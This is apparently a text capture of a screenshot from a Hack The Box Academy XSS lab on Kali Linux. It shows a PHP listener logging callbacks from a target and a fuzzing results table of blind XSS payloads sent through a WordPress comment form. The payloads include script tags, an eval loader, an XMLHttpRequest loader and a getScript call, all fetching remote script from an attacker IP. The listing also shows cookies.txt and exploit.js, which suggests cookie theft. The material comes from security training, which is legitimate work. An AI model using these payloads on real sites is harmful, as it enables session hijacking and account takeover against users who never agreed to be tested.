 File Actions Edit View Help
kali@kali: ~/Downloads/htb/academy/xss × kali@kali: ~/Downloads/h
┌──(kali㉿kali)-[~/Downloads/htb/academy/xss]
└─$ ls
cookies.txt exploit.js image.png index.php login.html
┌──(kali㉿kali)-[~/Downloads/htb/academy/xss]
└─$ php -S 0.0.0.0:80
[Thu Jul 20 07:57:27 2023] PHP 8.2.7 Development Server (http://
[Thu Jul 20 08:28:57 2023] 10.129.140.194:53270 Accepted
[Thu Jul 20 08:28:57 2023] 10.129.140.194:53270 [200]: GET /
[Thu Jul 20 08:28:57 2023] 10.129.140.194:53270 Closing
[Thu Jul 20 08:29:11 2023] 10.129.140.194:53330 Accepted
[Thu Jul 20 08:29:11 2023] 10.129.140.194:53330 [200]: GET /
[Thu Jul 20 08:29:11 2023] 10.129.140.194:53330 Closing
[Thu Jul 20 08:29:34 2023] 10.129.140.194:53388 Accepted
[Thu Jul 20 08:29:34 2023] 10.129.140.194:53388 [200]: GET /
[Thu Jul 20 08:29:34 2023] 10.129.140.194:53388 Closing
[Thu Jul 20 08:29:35 2023] 10.129.140.194:53404 Accepted
[Thu Jul 20 08:29:35 2023] 10.129.140.194:53404 [200]: GET /
[Thu Jul 20 08:29:35 2023] 10.129.140.194:53404 Closing
[Thu Jul 20 08:29:35 2023] 10.129.140.194:53406 Accepted
[Thu Jul 20 08:29:35 2023] 10.129.140.194:53406 [200]: GET /
[Thu Jul 20 08:29:35 2023] 10.129.140.194:53406 Closing
[Thu Jul 20 08:29:48 2023] 10.129.140.194:53446 Accepted
[Thu Jul 20 08:29:48 2023] 10.129.140.194:53446 [200]: GET /
[Thu Jul 20 08:29:48 2023] 10.129.140.194:53446 Closing
[Thu Jul 20 08:29:48 2023] 10.129.140.194:53456 Accepted
[Thu Jul 20 08:29:48 2023] 10.129.140.194:53456 [200]: GET /
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length
0 302 872
1 1234 <script src=http://10.10.15.41></script> 429 2959
2 2345 '><script src=http://10.10.15.41></script> 302 837
3 3456 "><script src=http://10.10.15.41></script> 302 837
4 5678 javascript:eval('var a=document.createElement(\'script\');a.src=\'http://1... 429 2959
5 6543 <script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.... 302 1048
6 3658 <script>$.getScript("http://10.10.15.41")</script> 302 837
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 20 Jul 2023 06:30:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: comment_author_d1bf684898f36636f033c3bd6525c36c=fuzzy; expires=Mon, 01-Jul-2024 11:50:46 GMT; Max-Age=
7 Set-Cookie: comment_author_email_d1bf684898f36636f033c3bd6525c36c=fuzz%40fuzzer.COM; expires=Mon, 01-Jul-2024 11:50
8 Set-Cookie: comment_author_url_d1bf684898f36636f033c3bd6525c36c=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max
9 X-Redirect-By: WordPress
10 Location: http://10.129.140.194/assessment/index.php/2021/06/11/welcome-to-security-blog/#comment-122
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html; charset=UTF-8